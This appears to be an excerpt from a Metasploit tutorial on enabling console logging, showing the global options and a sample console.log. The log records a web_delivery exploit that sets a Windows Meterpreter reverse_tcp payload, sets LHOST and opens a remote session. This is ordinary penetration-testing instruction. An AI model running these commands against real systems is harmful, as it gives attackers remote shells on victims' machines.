 msf > show options
Global Options:
===============
Option Current Setting Description
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MinimumRank 0 The minimum rank of exploits that will run without explicit confirmation
Prompt msf The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf >
1. To enable all console input and output, we need to set the ConsoleLogging
option to true:
msf > set ConsoleLogging true
Console logging is now enabled.
ConsoleLogging => true
msf >
2. Now every command typed will be logged in a file named console.log in
the ~/.msf4/logs directory:
root@kali:~# cat .msf4/logs/console.log
[*] Console logging started: 2018-02-12 14:59:53 +0000
ConsoleLogging => true
msf > use exploit/multi/script/web_delivery msf exploit(multi/script/web_delivery) > set TARGET 2TARGET => 2
msf exploit(multi/script/web_delivery) > set PAYLOAD windows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/rever
se_tcp
msf exploit(multi/script/web_delivery) > set LHOST 172.16.40.5 LHOST => 172.16.40.5
msf exploit(multi/script/web_delivery) > exploit [*] Exploit running as background job 0.
msf exploit(multi/script/web_delivery) > msf exploit(multi/script/web_delivery) > sessions 1[*] Starting interaction wit
h 1...
root@kali:~#